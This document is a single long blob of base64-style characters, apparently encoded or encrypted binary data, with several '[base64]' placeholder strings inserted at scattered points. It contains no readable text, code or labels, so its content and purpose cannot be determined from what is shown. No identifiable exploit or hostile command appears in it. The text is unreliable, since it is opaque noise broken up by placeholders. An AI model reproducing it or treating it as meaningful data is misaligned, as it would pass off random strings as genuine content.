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[base64]/v1cxXbpNfwxNykvb/UIo8E31JIwdJEcwbVFtLvW8MbBE72oa2y3qXRjeQ4zH86kprP4/3ByKWhhwv7IdrTzIHVKJtokovnCWlhHoclgBWUfkIxOt8iwH02RCIuuy/oN70tIUEKU4TAganYBeCqBXGtRePpiplmH1Dz/enoqd1NJ/0qsAJiqKU8i9/8itaYXMd6/+XB6R4LsOlAfEI+BsxUZcllQXnaOtywgnqJeSXp1yZSNNauB8zeytfv0P6xUCRTc+SEv8c1lwOZOa/7EWee1mzvJPXb8CwpfGUH84D3gj5gMqu1RFmouihRffm/tVCT0M9qZCu5chBDUn5oTL0Vltbz/R/l8NN4Op81VvcclInlRuxYD8S7C3e9CKFWSMVdF378hvWjHJWRC20mxpue/DFZwteaE91/M7Dcx0Gkjm346QR1/ONX4qGxMoYN/fWIKkzuy19UjPTX+dPpTB+Fa+yPo5bMnqIeoC+zn7vCPDkct2pKlmMNd7Lnb2zAdtqKqRKUlVvAknHArSEa/L89Vsx2zoXdTv/NoXIaD0/pzXbf6i3rol4bU6bT8tMHUv6LBJI3HMswy8FHZds8X2GP4e7jpueDOVWsSpzyPs+91YnuZ6izucHO7PYNKf7IvX1IStsi9dKgy2vnyocsZr8Zo3GFSCozMkjySkn9QF/0BMJ9XU80dDUBRmNKTDIdpCTH++dH6crpl/ZrbQDLBrJ7XLv3m7E6+Oxvdv+ssExlu3XE7T7O0/f7WL4cwRzTBWi2oC0ecSTMePS8bkZjEb3bqoTsLCi8sOnOTgNQFHrNZkBirOJc3xEHsSvdSvDhtUucKK2QVq/uFrYDrJ7059xAfeld/pj65a6mT27VhCsqwFksfqPU+/21TWp62FR6ArTOmfNm44cEv+3LDlwHcUd3Xj1DCt/eUlHn1//JLNFd2cqzD7FTyKdwY5BeMSoTzgOa59JX3MKpy+P//qwhBAQxwAF1/lx7nmA4HhCkAZevSw9o9JPCDbENQV3xsp+7EMsjjpx+hDl7dqnTXXfChpanxclDfJ/0hNnicRBidpoBbgBodIPP3SqrJoKCJp8+ARTiH7x8FcWj8Xbx3rk1MC5NzYUW0DadMxjRp8IwF1oFtju/5Fm5GcHG/33R47kQdWCb3iRztK8LdOtj03GvpgPGFMXWMWbxPG8mw4tU8GNAjhf5egV4yscmFRLpklXDO0uMWcv+lB0RTHNIDEyeCrfpXevCq1oPkDFd5B6ctEaDTUd06pUrNAbSkg6b2z5Tlc+x4aAveF8utP7gScOGjBwTmuw18uFhjaPH8b2uCoeLuWMUww5+/WjgRKjjaWJkWmo3R87iqXZ94FjPsPaA+HI2M5NWloCTRoioCqqmMKclx9+NqkJYlLV2o7davz8U7ssQTbNscSWFUf0LY7HPnNrpnJFN09YL6iPpiSI/cm+k4kpN4Bfmh0Wpv5CvBDsr9ESg6k2VdZ27dKbBd7WmBBuarFFZpmRbqQ32XPTvhqvi+PNqcqAIfHTte/jaXE+h5L0pqaYpLv6qSXp45WHENd4hPkXqhUbIzeZr/g/L1swmojLoL3PozGTzQUKXSRR74lBF2UKUf7zvAvHYZOrQmw9+BMLQ1+f76zzleOrDEfWpz7FJvL3v1v4DO5A7iv5UXpXmEzyV9uRnSFnSudOnRofU7Jgg0zyxTk2z2fwVxF/eRGtRf2+y5cxPxwrbE5/[base64]/UuNlvEIboL/7zR+L3nzqb/dIJ4QjbzDwOoYyISV84UsHfS7vzeyTkijqTjtz/ddoUy2YRAby44ZdBPDpxqgxW8MSFtiXTp1eatO6CeR0WIeeRCwM14x+cQ+Bqxtedab2KWAzS4JaAJqZepHsIUwLt1QeVsEnFT+6ZUGnnHmO4W1PhpHzwPj+/fZilh1Vvn76stKoQAsYCMyGLAvfsGDx9Ge3b49XIPptVMauE3y6ZkTVgwf2D1FAFPvghtDiSVydeLZPdTZwvheKyh/AhMWk70JFeJARnaLD/mlUSt+oGmV9H6y+sFpWKsiS8UUaSq8cbC9h79d9ikKKmrkrx7DdfJSjsuMgm/4Z+rimrDjdsctoprZxlFn7rxVNCeFSrx2w6M/g9IFTjWkdWfu4bChUGUahKWeceloAAGRcBenfzNN2HccoON8BVsGj9uFRT2XBH9SnTguQnMGSH3a+ryc2gfSxTlCHRVBBNjCf96JD5ns0goNl6jo9xuEyn7hqG8Lh8uPJF6kilahEvVthn1zSdSoLBOrUIWCxrnwdHyAI/AMXx0n3HJKlXfT8CCM17PB/paBnaLjfIOY50sL3yJEm0QZzNdkE2gumQZvHYI9E4tAc99RTl3Sym9UV1klOVVKtacX0rKs0h8ZZU08gWfcDz0X0bKNFaQksF0hSJC9q1LQhbO7RzLG1LgCCc4c2Ek8UbM/oTXguKkTVs1MgLIAMth4jI4CbyZjkoZqVAY1ItuxgZ/[base64]/sCN0a9X0HCVVGy6s4ai/WO4jhYWD6NfftZoMFSzWvApUyr0FEtZvnjGeD6PX25uMK51OgurWOo5GVPdo0hKTLn2UIprqAAiPAhAud17lzJQYpxIXjse9A005I9r/FnHgl1wnCxwAjVUsdJH6ulEm77AEGp8TuaTaHrL0QArxpIuj5JDpeU2/kfr1gnbo5xjwt9RDeNkG7Qcf4icrvKycHZwqrF4yv1sIl0ZgEWy2Sgl6u99IMCs5qzDgwtI/TgvUEYtwwCsKRXbjX2p3LZUVwCt/lo7WML9s3mWBE67vZT8JVVESO7CRa3yHzE1dOukYRJd6++lFu5lfjBuSX4oTYltzBPOOYK2AYFDh0ujEWB+Oxf/[base64]/sy4omGeIENVqF6AFCZ3Q6S6Bu/ELUnh154TQebYPM1QdJM0jf4gZjMAt05idGR1gOUcvrQeps3XgkDb1SVrxDGXNLQiEY5cYPn/8E67+qKDQVs835TQbT+t+73N6jSympIoFoXFP/uLPMICD3FVnmJ0UDWlv/7SkUfAI8Qc6/yN61Z6nK9nrsSob2VIV4HGwiM9Y0VzKHJwtquMFo7w2TNm+s4+Cpg8uMFznJ0GZTPyg0GxY+oErbqThGTVJ1G4wj/9CBtRWNM0y0pQNpsqypv5XL4+7XyOgjq0ZRdCOS4ToWnayfo009DmDWyxasW/TU84JMq/x1Z78hVRoUJm/a1MJf3iFrJXlUrQ11Vx2/lBVfKsauzREEwp8/cWWJ7HDpPUpX7ycW32yGso/VF6zYeWJjoUgpbPQSKwJFlOepJYnBB43Pq9dcEDrgUt//YzGRBNi76X8Na4ELJDJYBSAQnwold4JCInQVDQ0m9UJSuZK9xOsfmKw0IQ0lQB29IH1SOr5vbLGr0NDd8So20y8P9pwJ2qEO9nH6RDMTi2SFkyl2ZQdPhKDyb4vDoW3VpwELKM/tmWIYOTzScyHMtOKtT5bg8TkWV6U19jnjcRiSBiArfckNzToU6BNCaE3+P/3/[base64]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[base64]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[base64]/vDHlOpuCJILdrEp00rJkI2ofjv59cN7/lPfaPgvRkuwAq6DK/9jS7vLNbMzECzUEWKvZcpPdc2oI2b+OrjtaTexbm1GGNNfHk14PJvXQvTz1jFysxHtmrxADM+vHG5MbHlhwOVWvzGaAnF9eKnN6HjsDepTv5JQ6wnu+RqbJhU2qXTOvdeYmNnD3lt7PI5kL2WqJrvimESJOctxWpiGd4yDJeF+W0mvzTOL1O7F6vNdCvyj/qO7yRBOzqG8aZRZhvR+BHRh8DXdzGshQEycqpq2HJe2mKna1euj9nBe04czkNJJcepLK9A9tEMd2tC6/Z93HPyYpVtXoaRkmkqryoC52hoPZjUqELZr+0zZzDfq3tQqsp7eZgCayeRfFkpJxFNZnHkoR1f9rCoKnNo0WZ/aKQi6ExGcIdme578kBZiSJb683Yt5UUnFMgaDYC0wQUSpAD+G5dh3irHDh0TJw/f9HXELrubJlK26MZACLQRmoZYEEksZGs+9s23QRCeNgqFrLpxAljFSwW87jNQ3nrsOSNc4dScqpIBeOVgrejnmcG4U6MBIO2lXXeVS4lHvdiZEyrDUdxRR+bT8PBCbmrzZaxv93UnJ4W4aluL0FmJBZiBxxdjFTjrwe/dcCpHV2QWxi6H06gjNqOpJESlG1oBxBXmbNKuxBjspwj19WaQh2VkZy7cu/f7M8Io2Az52IXAoQwJsSGf6b1qz0NpUSYr1xXBTkQy+E6qcgY94/U0ZUETU4hYnWZBsvWVMUIacpWdHwPcTaLnwR+/ZdOP3F01l0ho5I+QDYurjF/z1H+FaWC0nRtD8H4j3m/nq4/xNhzlZyWG5F+Td9t3lhs3q38o89S68CXpzx1gGIvXvbl8P+53tM5/o5bl9MsLTDGoHIdI12V/WHAT27D7iTsMhM+979ke1sQyIRHRu4NyxWHJt7IOoGIeTWqC9wxCcr4oDL6h21OTyYVy83zU1OyDsU52MNq1szAn2+v2Z+cuONkvkSE4l+Pgzu3KJGJ0LZoVPk1MLxKjOdYGrb5bYgDhWeodMO1wBl6FOIcMaYPjGI5TMLKaaNGFu/WJ4WgAmLsKenCWXbh9YpeOg4UaUy